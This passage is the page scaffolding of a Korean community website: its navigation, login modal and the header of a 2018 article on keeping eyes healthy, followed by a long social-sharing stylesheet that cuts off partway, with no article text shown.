	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
            </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://philain.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 의료 정보" class="entry-crumb" href="https://philain.com/category/health/medi-info/">의료 정보</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 안과" class="entry-crumb" href="https://philain.com/category/health/medi-info/ophthalmologist/">안과</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">건강한 눈 상태 유지하는 방법</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2196" class="post-2196 post type-post status-publish format-standard has-post-thumbnail category-ophthalmologist" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">건강한 눈 상태 유지하는 방법</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://philain.com/author/koh2000/">ADMIN</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-03T14:53:13-05:00" >02/03/2018</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url 